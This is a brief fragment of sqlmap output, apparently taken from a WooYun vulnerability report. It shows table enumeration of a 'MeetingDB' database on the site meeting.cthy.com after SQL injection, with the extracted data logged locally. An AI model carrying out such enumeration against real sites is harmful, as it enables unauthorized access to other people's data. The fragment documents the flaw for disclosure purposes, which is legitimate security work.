 [18:28:11] [INFO] resumed: dbo.sqlmapoutput
Database: MeetingDB
[15 tables]
+------------------------+
¦ D99_CMD ¦
¦ D99_REG ¦
¦ D99_Tmp ¦
¦ MeetingBidding ¦
¦ MeetingCase ¦
¦ MeetingHotelBase ¦
¦ MeetingHotelFacilities ¦
¦ MeetingHotelRoom ¦
¦ MeetingMessage ¦
¦ MeetingOrder ¦
¦ MeetingTopic ¦
¦ MeetingType ¦
¦ MessageReply ¦
¦ S3_Tmp ¦
¦ sqlmapoutput ¦
+------------------------+
[18:28:11] [INFO] fetched data logged to text files under 'C:\Users\
r\.sqlmap\output\meeting.cthy.com'
[*] shutting down at 18:28:11
www.wooyun.org